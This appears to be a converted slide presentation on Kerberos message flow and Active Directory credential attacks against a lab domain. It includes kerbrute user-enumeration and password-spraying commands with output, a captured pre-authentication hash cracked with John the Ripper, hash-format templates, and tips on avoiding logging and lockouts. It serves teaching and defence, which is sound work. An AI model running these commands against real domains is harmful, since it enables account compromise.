



### **AP-REQ**

 Kerberos data in the "Security Blob" structure

 We can see the AP-REQ message containing the ST and Authenticator

```
SMB2 (Server Message Block Protocol version 2)
  SMB2 Header
[Preauth Hash: aff073f4fbb2543843ef2bc4bf85ea420ea88e78199f17ed...]
  StructureSize: 0x0019
  ▶ Flags: 0
   Security mode: 0x01, Signing enabled
   Capabilities: 0x00000001, DFS
    Channel: None (0x000000000)
    Previous Session Id: 0x00000000000000000
    Blob Offset: 0x00000058
    Blob Length: 1681

    Security Blob: 6082068d06062b0601050502a08206813082067da030302e...

      GSS-API Generic Security Service Application Program Interface
        OID: 1.3.6.1.5.5.2 (SPNEGO - Simple Protected Negotiation)

→ Simple Protected Negotiation

¬ negTokenInit
          mechTypes: 4 items
            mechToken: 6082063f06092a864886f71201020201006e82062e308206...
           - krb5_blob: 6082063f06092a864886f71201020201006e82062e308206...
              KRB5 OID: 1.2.840.113554.1.2.2 (KRB5 - Kerberos 5)
              krb5_tok_id: KRB5_AP_REQ (0x0001)
             ▼ Kerberos
              √ ap-req
                   pvno: 5
                   msg-type: krb-ap-req (14)
                   Padding: 0
                  ap-options: 20000000
                    0... - reserved: False
                    .0.. .... = use-session-key: False
                    ..1. .... = mutual-required: True
                  ticket
                    tkt-vno: 5
                    realm: CAPSULE.CORP

    sname

                       name-type: kRB5-NT-SRV-INST (2)

▼ sname-string: 2 items
                         SNameString: cifs
                         SNameString: ws02.capsule.corp
                   ▶ enc-part
                   authenticator
```



### **AP-REP**

AP-REP contains the timestamp encrypted with the Server Session Key

```
    SMB2 (Server Message Block Protocol version 2)

 ▶ SMB2 Header

▼ Session Setup Response (0x01)
      [Preauth Hash: aff073f4fbb2543843ef2bc4bf85ea420ea88e78199f17ed...]
   StructureSize: 0x0009
   → Session Flags: 0x0000
     Blob Offset: 0x00000048
     Blob Length: 184
    - Security Blob: a181b53081b2a0030a0100a10b06092a864882f712010202...
      ▼ GSS-API Generic Security Service Application Program Interface

    Simple Protected Negotiation

          negTokenTarg
              negResult: accept-completed (0)
              supportedMech: 1.2.840.48018.1.2.2 (MS KRB5 - Microsoft Kerberos 5)
              responseToken: 60819706092a864886f71201020202006f8187308184a003...
            krb5 blob: 60819706092a864886f71201020202006f8187308184a003...
                KRB5 OID: 1.2.840.113554.1.2.2 (KRB5 - Kerberos 5)
                krb5_tok_id: KRB5_AP_REP (0x0002)
              ▼ Kerberos

¬ ap-rep

                    pvno: 5
                     msg-type: krb-ap-rep (15)

→ enc-part

                      etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
                     cipher: 094ecbad36c07384cfd05a3675145a4636a98172c372bb50...
```











Secret Key



TGS Session Key



Server Session Key



Timestamp



Authenticator

## A Note About Wireshark Decryption



# (Ab)using Kerberos

# (Ab)using Kerberos

| Credential Access | User Impersonation |
|-------------------|--------------------|
| User Enumeration  | Ticket Replaying   |
| Password Guessing | Ticket Forging     |
| Roasting          | Delegation         |

### **Credential Access**

### **User Enumeration**

- AS-REQ messages can be used to enumerate users
- The KDC complains about not knowing the specified principal in response to those messages



### **User Enumeration**

- AS-REQ messages can be used to enumerate users
- The KDC complains about not knowing the specified principal in response to those messages





| No. | Time         | Source    | Destination | Protocol | Length Info                                    |
|-----|--------------|-----------|-------------|----------|------------------------------------------------|
|     | 19.035646270 |           | 10.11.3.5   | KRB5     | 240 AS-REQ                                     |
|     | 19.041003733 | 10.11.3.5 | 10.11.1.130 | KRB5     | 154 KRB Error: KRB5KDC_ERR_C_PRINCIPAL_UNKNOWN |

```
attl4s@ubuntu:~$ kerbrute userenum -d capsule.corp users.txt -v
Version: v1.0.3 (9dad6e1) - 02/06/21 - Ronnie Flathers @ropnop
2021/02/06 03:16:57 > Using KDC(s):
2021/02/06 03:16:57 > dc01.capsule.corp:88
2021/02/06 03:16:57 > [+] VALID USERNAME: vegeta@capsule.corp
2021/02/06 03:16:57 > [!] dale.cooper@capsule.corp - User does not exist
2021/02/06 03:16:57 > [!] tony.soprano@capsule.corp - User does not exist
2021/02/06 03:16:57 > [!] spiderman@capsule.corp - User does not exist
2021/02/06 03:16:57 > [!] jimmy.mcnulty@capsule.corp - User does not exist
2021/02/06 03:16:57 > [+] VALID USERNAME:
                                               yamcha@capsule.corp
2021/02/06 03:16:57 > Done! Tested 6 usernames (2 valid) in 0.010 seconds
attl4s@ubuntu:~$
```

## **Password Guessing**

- AS-REQ pre-authentication messages can be used to guess passwords
  - Failing Kerberos pre-auth does not trigger Event 4625 (An account failed to log on)
- The KDC complains about Pre-Authentication failing
  - Event 4771 (Kerberos pre-authentication failure) is not enabled by default
- Watchout AD has a lockout policy and counts bad logons
  - Password spraying is usually the "best" approach





#### PREAUTH WRONG











| + | 57.280636186 | 10.11.1.130 | 10.11.3.5   | KRB5 | 315 AS-REQ            | _     | _         | _ `   |     |
|---|--------------|-------------|-------------|------|-----------------------|-------|-----------|-------|-----|
|   | 57.282438637 | 10.11.3.5   | 10.11.1.130 | KRB5 | 204 KRB Error: KRB5KD | C_ERI | R_PREAUTI | H_FAI | LED |

PS C:\Users\Administrator> Get-ADUser yamcha -Properties BadLogonCount

BadLogonCount : 3

DistinguishedName : CN=Yamcha,OU=Enabled Users,OU=User Accounts,DC=capsule,DC=corp

Enabled : True GivenName : Yamcha Name : Yamcha

ObjectClass : user

ObjectGUID : 6bfbd441-8241-4faa-96a4-4c3185b0106f

SamAccountName : yamcha

SID : S-1-5-21-272438138-3995100478-3847831165-1141

Surname :

UserPrincipalName : yamcha@capsule.corp

```
attl4s@ubuntu:~$ kerbrute passwordspray -d capsule.corp users.txt Patatas123
Version: v1.0.3 (9dad6e1) - 02/06/21 - Ronnie Flathers @ropnop
2021/02/06 03:09:00 > Using KDC(s):
2021/02/06 03:09:00 > dc01.capsule.corp:88
2021/02/06 03:09:00 > [+] VALID LOGIN: vegeta sa@capsule.corp:Patatas123
2021/02/06 03:09:00 > [+] VALID LOGIN: vegeta@capsule.corp:Patatas123
2021/02/06 03:09:00 > [+] VALID LOGIN: yamcha@capsule.corp:Patatas123
2021/02/06 03:09:00 > [+] VALID LOGIN: administrator@capsule.corp:Patatas123
2021/02/06 03:09:00 > Done! Tested 4 logins (4 successes) in 0.033 seconds
attl4s@ubuntu:~$
```

## Roasting

- Kerberos exchanges make use of user/service secret keys to encrypt certain parts of the messages
- If we capture one of these exchanges by sniffing the network or forcing it, we can try to crack and recover these secret keys
  - AS-REQroasting
  - AS-REProasting
  - TGS-REProasting (Kerberoasting)







## A Note About etypes



Charlie 20:54

@lzy yes Kerberos is much slower, but different encryption types will be different levels of difficulty, generally you'll normally get encryption types 23 (rc4) and 18 (aes256), 23 is easier



jeffmcjunkin 21:09 Somewhere around ~4,000x faster to crack RC4 hashes vs AES256 type

But easy password still make for easy hashes, so OPSEC wise it might be better to give the AES type a chance first

Ah, make that ~1.000x, but what's a factor of four between friends?







## **AS-REQroasting**

 AS-REQ requests with pre-authentication data contain a TimeStamp (TS) encrypted with the user's secret

 If you happen to capture one of these messages, you can try to crack the encrypted TS







I can smell pepperoni in the air

#### \$krb5pa\$18\$<PRINCIPAL\_NAME>\$<REALM>\$<SALT>\$<CIPHER\_BYTES>

```
Length Info
No. Time
                  Source
                                          Destination
                                                                  Protocol
  1293.371395769 10.11.1.10
                                                                              364 AS-REQ
                                          10.11.3.5
                                                                  KRB5
Frame 22465: 364 bytes on wire (2912 bits), 364 bytes captured (2912 bits) on interface ens38, i
Ethernet II, Src: VMware_36:e4:0a (00:0c:29:36:e4:0a), Dst: VMware_64:df:0d (00:0c:29:64:df:0d)
Internet Protocol Version 4, Src: 10.11.1.10, Dst: 10.11.3.5
> Transmission Control Protocol, Src Port: 49991, Dst Port: 88, Seq: 1, Ack: 1, Len: 310
▼ Kerberos
  ▶ Record Mark: 306 bytes

→ as-req
     pvno: 5
     msg-type: krb-as-req (10)

→ padata: 2 items

      ▼ PA-DATA PA-ENC-TIMESTAMP
                                                                                                  attl4s@ubuntu: ~
                                                                         Ŧ
       ▼ padata-type: kRB5-PADATA-ENC-TIMESTAMP (2)
         padata-value: 3041a003020112a23a0438fe5b0f8387e6b1cc47d736c76c
             etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
                                                                       attl4s@ubuntu:~$ cat krbhash.txt
             cipher: fe5b0f8387e6b1cc47d736c76c0c7a7b055b6bfc3fd51688...
                                                                       $krb5pa$18$vegeta$CAPSULE.CORP$CAPSULE.CORPVegeta$fe5b0f8387e
      ▶ PA-DATA PA-PAC-REQUEST
                                                                       6b1cc47d736c76c0c7a7b055b6bfc3fd516882199aecd90320b5d49afbcc1

→ rea-body
                                                                       f191c1244afd1bb8b6042256ee5bd8f1416807d0
       Padding: 0
      kdc-options: 40810010
                                                                       attl4s@ubuntu:~$
      name-type: kRB5-NT-PRINCIPAL (1)
        CNameString: vegeta
        realm: capsule.corp
      ▶ sname
       till: 2037-09-13 02:48:05 (UTC)
       rtime: 2037-09-13 02:48:05 (UTC)
       nonce: 939581936
```

## A Note About the Salt



```
No. Time
                                           Destination
                                                                             Length Info
                  Source
                                                                    Protocol
  1293.371395769 10.11.1.10
                                           10.11.3.5
                                                                    KRB5
                                                                                364 AS-REQ
  1293.372453470 10.11.3.5
                                           10.11.1.10
                                                                               1531 AS-REP
                                                                    KRB5
Frame 22466: 1531 bytes on wire (12248 bits), 1531 bytes captured (12248 bits) on interface
▶ Ethernet II, Src: VMware_64:df:0d (00:0c:29:64:df:0d), Dst: VMware_36:e4:0a (00:0c:29:36:e4
▶ Internet Protocol Version 4, Src: 10.11.3.5, Dst: 10.11.1.10
> Transmission Control Protocol, Src Port: 88, Dst Port: 49991, Seq: 1, Ack: 311, Len: 1477
▼ Kerberos
  → Record Mark: 1473 bytes

▼ as-rep

     pvno: 5
     msg-type: krb-as-rep (11)

→ padata: 1 item

      ▼ PA-DATA PA-ENCTYPE-INF02
        ▼ padata-type: kRB5-PADATA-ETYPE-INF02 (19)
          padata-value: 301d301ba003020112a1141b1243415053554c452e434f52...
            ▼ ETYPE-INF02-ENTRY
                etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
               salt: CAPSULE.CORPVegeta
     crealm: CAPSULE.CORP
    name-type: kRB5-NT-PRINCIPAL (1)
      CNameString: Vegeta
    ticket
    enc-part
```

```
attl4s@ubuntu: ~
 Æ
attl4s@ubuntu:~$ sudo /opt/Other/john/run/john krbhash.txt --wordlist=./pass.txt --format=krb5pa-sha1
Using default input encoding: UTF-8
Loaded 1 password hash (krb5pa-sha1, Kerberos 5 AS-REQ Pre-Auth etype 17/18 [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
Warning: Only 1 candidate left, minimum 32 needed for performance.
Patatas123
                (?)
1g 0:00:00:00 DONE (2021-02-07 21:02) 100.0g/s 100.0p/s 100.0c/s 100.0C/s Patatas123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
attl4s@ubuntu:~$ sudo /opt/Other/john/run/john krbhash.txt --show
?:Patatas123
1 password hash cracked, 0 left
attl4s@ubuntu:~$
```

## **AS-REProasting**

- AS-REP messages contain:
  - A TGT encrypted with TGS' secret key
  - A TGS' session key encrypted with the user secret key
- If you happen to capture one of these messages, you can try to crack the encrypted session key











I can smell pepperoni in the air

#### \$krb5asrep\$18\$<SALT>\$<FIRST\_BYTES>\$<LAST\_12\_BYTES>





### **UAC** and Preauth

- By default, the KDC service asks for pre-authentication data to confirm the requester identity
- However, Active Directory has an User Account Control (UAC) setting called "Do not require Kerberos preauthentication"
- You can send AS-REQ messages on behalf of these users even unauthenticated!
- One benefit of this attack is downgrading encryption

